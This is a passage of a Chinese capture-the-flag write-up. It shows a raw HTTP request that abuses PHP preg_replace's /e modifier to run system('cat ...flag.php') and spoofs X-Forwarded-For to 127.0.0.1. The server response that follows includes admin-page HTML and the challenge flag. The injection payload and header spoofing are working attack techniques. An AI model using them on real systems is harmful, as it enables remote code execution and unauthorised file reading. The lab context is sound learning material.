 看到flag.php,使用cat命令查看flag.php中的内容
请求
Raw 参数 头 Hex
GET /index.php?pat=/test/e&rep=system("cat+s3chahahaDir/flag/flag.php")&sub=jutst%20test
HTTP/1.1
Host: 111.198.29.45:48967
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: hibext_instdsigdipv2=1; PHPSESSID=pv25vme53rd8bfh57qq60ac9s7
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTp
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{28fd30434837a030946a165dec370553}';
?>
</body>
</html>